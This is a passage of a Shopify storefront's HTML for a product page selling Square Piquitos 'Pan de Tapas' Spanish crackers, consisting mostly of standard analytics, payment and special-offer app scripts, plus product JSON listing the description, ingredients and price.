

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arcimports.ca/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil
body_size: 107165
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8XWQHC');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="_-IM_3iX3k79y_lwr1nyQPNhBzRT2sXIQOrsimdlw4U" />
    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"9ca2226e90a0ce72555cebd811946c12"})});</script>
    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"e5f129767da19e4e6d63dde7b83d2f17"})});</script>
    <script>
    window.Store = window.Store || {};
    window.Store.id = 1541963878;
  </script>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">

    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://v.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">

    <title>Buy Squere Piquitos Pan de Tapas Spanish Crackers (160g) Online — ARC IBERICO IMPORTS</title>

    
      <meta name="description" content="Here Squere Piquitos Pan de Tapas Spanish Crackers (160g) Online. Handmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits is one of the most important, as well as the sea salt. ORDER NOW">
    

    
  <link rel="shortcut icon" href="//arcimports.ca/cdn/shop/files/1_723964db-73bf-43ab-b26e-5d1f01b46e77_32x32.png?v=1682713104" type="image/png">


    
      <link rel="canonical" href="https://arcimports.ca/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil" />
    

    <meta name="viewport" content="width=device-width">

   

    <link rel="preload" href="//arcimports.ca/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" as="font" crossorigin="anonymous">
    <link rel="preload" as="style" href="//arcimports.ca/cdn/shop/t/12/assets/theme.css?v=44766567807446225591765819641">

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jyAoaGgy_QWD6-ECYPxJWj91lwA5bGrQLew7rn7Sv64">
<meta name="google-site-verification" content="-hkMkrGbcAs1WzSKG1ZuN7P3eIwj3mQWZ_RYpcB2f-A">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1541963878/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c87d75d547b4d76cdd8b6564e0a719b0">
<meta id="in-context-paypal-metadata" data-shop-id="1541963878" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" hreflang="x-default" href="https://arcimports.ca/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil">
<link rel="alternate" hreflang="en" href="https://arcimports.ca/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil">
<link rel="alternate" hreflang="es" href="https://arcimports.ca/es/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil">
<link rel="alternate" type="application/json+oembed" href="https://arcimports.ca/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1541963878,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1541963878","merchantName":"ARC IBERICO IMPORTS","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"ARC IBERICO IMPORTS","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c87d75d547b4d76cdd8b6564e0a719b0","betas":["rich-media-storefront-analytics"],"domain":"arcimports.ca","predictiveSearch":true,"shopId":1541963878,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arc-iberico-imports.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Empire","id":136069087444,"schema_name":"Empire","schema_version":"8.0.0","theme_store_id":838,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arcimports.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//arcimports.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//arcimports.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//arcimports.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//arcimports.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.pxucdn.com\/apps\/uso.js?shop=arc-iberico-imports.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/6b7f9519a6a8a906b4545260c\/93e3efcc9c6558a01c57ab83b.js?shop=arc-iberico-imports.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-11T10\u0026shop=arc-iberico-imports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1541963878,"offset":-25200,"reqid":"364223e6-8592-4630-8a3a-b1b30c8441c6-1768811456","pageurl":"arcimports.ca\/products\/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil","u":"7e8dc7f9c2dc","p":"product","rtyp":"product","rid":1357587447910};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arcimports.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arcimports.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://arcimports.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arcimports.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link href="//arcimports.ca/cdn/shop/t/12/assets/theme.css?v=44766567807446225591765819641" rel="stylesheet" type="text/css" media="all" />

    
    <script>
      window.Theme = window.Theme || {};
      window.Theme.version = '8.0.0';
      window.Theme.name = 'Empire';
      window.Theme.routes = {
        "root_url": "/",
        "account_url": "/account",
        "account_login_url": "https://shopify.com/1541963878/account?locale=en&region_country=CA",
        "account_logout_url": "/account/logout",
        "account_register_url": "https://shopify.com/1541963878/account?locale=en",
        "account_addresses_url": "/account/addresses",
        "collections_url": "/collections",
        "all_products_collection_url": "/collections/all",
        "search_url": "/search",
        "cart_url": "/cart",
        "cart_add_url": "/cart/add",
        "cart_change_url": "/cart/change",
        "cart_clear_url": "/cart/clear",
        "product_recommendations_url": "/recommendations/products",
      };
    </script>
    

  
  <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->
<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->



    

    
  
    
    
    <!-- Hotjar Tracking Code for https://arcimports.ca/ DISABLED 22 10 2024-->
<!--script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5032740,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script--><!-- hotjar-->
    <meta name="google-site-verification" content="nzBcxoPiXUePcjUWLFAmMP5M20XoV7UPICcatCf4JcM" />
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "omkclp3x79");
</script>
     
    















<meta property="og:site_name" content="ARC IBERICO IMPORTS">
<meta property="og:url" content="https://arcimports.ca/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil">
<meta property="og:title" content="Square Piquitos &quot;Pan de Tapas&quot; Spanish Crackers 160g">
<meta property="og:type" content="website">
<meta property="og:description" content="Here Squere Piquitos Pan de Tapas Spanish Crackers (160g) Online. Handmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits is one of the most important, as well as the sea salt. ORDER NOW">




    
    
    

    
    
    <meta
      property="og:image"
      content="https://arcimports.ca/cdn/shop/files/Caja_1200x1200.png?v=1682459640"
    />
    <meta
      property="og:image:secure_url"
      content="https://arcimports.ca/cdn/shop/files/Caja_1200x1200.png?v=1682459640"
    />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="1200" />
    
    
    <meta property="og:image:alt" content="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS" />
  
















<meta name="twitter:title" content="Buy Squere Piquitos Pan de Tapas Spanish Crackers (160g) Online">
<meta name="twitter:description" content="Here Squere Piquitos Pan de Tapas Spanish Crackers (160g) Online. Handmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits is one of the most important, as well as the sea salt. ORDER NOW">


    
    
    
      
      
      <meta name="twitter:card" content="summary">
    
    
    <meta
      property="twitter:image"
      content="https://arcimports.ca/cdn/shop/files/Caja_1200x1200_crop_center.png?v=1682459640"
    />
    <meta property="twitter:image:width" content="1200" />
    <meta property="twitter:image:height" content="1200" />
    
    
    <meta property="twitter:image:alt" content="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS" />
  



    <!-- added schema -->
    

       
       
    <!-- fin added schema -->
    <!-- monem.io script 15012026 -->
    <script src="https://script.monem.io/" async></script>
<!-- BEGIN app block: shopify://apps/uso-ultimate-special-offers/blocks/app-embed/27e7496f-1710-4d6e-8269-9d221925aac7 --><script data-cfasync="false" data-no-instant>
  window.jQuery ||
    document.write("<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'>\x3C/script>");
</script>

<script type="text/javascript">
   
   window.saso = {
     shop_slug: "arc-iberico-imports",
     money_format: "${{amount}}",
     customer: null,
     cart: null,
     cart_path: "/cart",
     // Change to "EMBEDDED" to use the embedded cart discounts. Requires the theme to have
     // the saso-* elements installed.
     cartDiscountRenderMethod: "SECTION"
   }
   window.saso_extras = {}

   

   

   


   
   
     
     window.saso.product = {
       id: 1357587447910,
       price: 899,
     };
     window.saso.product_collections = []
     
     window.saso.product_collections.push(426019750100)
     
     window.saso.product_collections.push(445066838228)
     
     window.saso.product_collections.push(441122816212)
     
     window.saso.product_collections.push(432601891028)
     
     window.saso.product_collections.push(427597332692)
     
     window.saso.product_collections.push(164001775718)
     
     window.saso.product_collections.push(444794470612)
     
     window.saso.product_collections.push(432602742996)
     
     window.saso.product_collections.push(59541946470)
     
     window.saso.product_collections.push(441121177812)
     
     window.saso.product_collections.push(424163508436)
     
     window.saso.product_collections.push(411988623572)
     
     window.saso.product_collections.push(411046019284)
     
     window.saso.product_collections.push(411045560532)
     
     window.saso.product_collections.push(411952283860)
     

     window.saso_extras.product = {"id":1357587447910,"title":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","handle":"pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil","description":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e","published_at":"2024-07-19T16:42:05-06:00","created_at":"2018-08-01T22:55:37-06:00","vendor":"Pan de Tapas","type":"Regaña Artesanas \"Minitos\" Piquinto Style [Handcrafted Crackers]","tags":["Buy Spanish Crackers","Buy Squere Piquitos Pan de Tapas Spanish Crackers (160g) Online","cracker","sale","Spanish Crackers","Spanish Crackers Online","Squere Piquitos","Squere Piquitos Pan de Tapas Spanish Crackers"],"price":899,"price_min":899,"price_max":899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12459851677798,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","public_title":null,"options":["Default Title"],"price":899,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":"8414606383047","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640"],"featured_image":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","options":["Title"],"media":[{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588962009300,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","width":1080},{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588961943764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e"};
   
   

   

   
    window.saso.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
     delete window.saso.cart.note
     window.saso.cart_collections = {}
     
  if (typeof window.saso.cart.items == "object") {
     	for (var i=0; i<window.saso.cart.items.length; i++) {
         	["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
           		delete window.saso.cart.items[i][a]
         	})
     	}
     }
   

   window.saso.page_type = "product"
   if (typeof window.location == "object" && typeof window.location.pathname == "string") {
     if (window.location.pathname.indexOf('/checkouts/') > -1) {
       window.saso.page_type = "checkout"
     }
   }
</script>

<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/popup.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/special-offers.scss.css" rel="stylesheet" type="text/css" media="all" />


  <!-- BEGIN app snippet: special-offers-templates -->

<script id="saso-volume-discount-tiers" type="text/x-handlebars-template" data-no-instant>
<div class="saso-volume-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="saso-table">
    	<thead>
			<tr>
            	<th>Minimum Qty</th>
